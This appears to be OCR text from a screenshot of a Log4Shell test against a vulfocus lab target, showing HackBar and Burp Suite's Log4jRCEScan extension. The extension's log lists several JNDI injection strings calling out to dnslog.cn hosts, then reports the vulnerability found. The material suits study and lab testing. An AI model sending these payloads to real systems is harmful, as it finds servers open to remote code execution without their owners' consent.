 不安全 | vulfocus.fofa.so:45343/hello
应用 安全 红队 vps 开发 战队 团队
ok
确认重新提交表单
您所查找的网页要使用已输入的信
已进行的所有操作。是否要继续操
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://vulfocus.fofa.so:45343/hello
Enable POST
enctype
application/x-www-form-urlencoded
Body
payload=1
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Extensions BApp Store APIs Options
Burp Extensions
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Java Logger++
Java Log4jRCEScan
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 ===================================
2 Log4jRCEScan 加载成功
3 作者: reader-l
4 GitHub: https://github.com/ReadER-L
5 ===================================
6 ===================================
7 Log4jRCEScan 加载成功
8 作者: reader-l
9 GitHub: https://github.com/ReadER-L
10 ===================================
11 http://vulfocus.fofa.so:45343
12 ${jndi:ldap://o3ols0.dnslog.cn/test}
13
14 ${jndi:ldap://1btsa5.dnsl
15
16 ${jndi:ldap://wvc1f6.dnslog.cn/test}
17
18 ${jndi:ldap://l6dms8.dnslog.cn/test}
19 payload:1
20 [*]Log4j version 2.0 < 2.14.1 RCE High-risk vulnerabilities EXIST!!!
21